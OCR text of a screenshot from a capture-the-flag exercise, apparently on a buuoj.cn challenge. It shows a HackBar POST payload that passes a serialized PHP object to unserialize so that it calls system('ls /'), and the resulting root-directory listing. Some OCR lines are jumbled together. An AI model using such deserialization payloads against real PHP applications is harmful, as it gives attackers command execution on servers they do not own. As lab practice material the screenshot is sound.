 不安全 0c03e994-1341-4c83-8327-f585283541ce.node5.buuoj.cn:81/index.php
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:4:"ls Origin http://0c03
/";s:4:"func";s:6:"system";}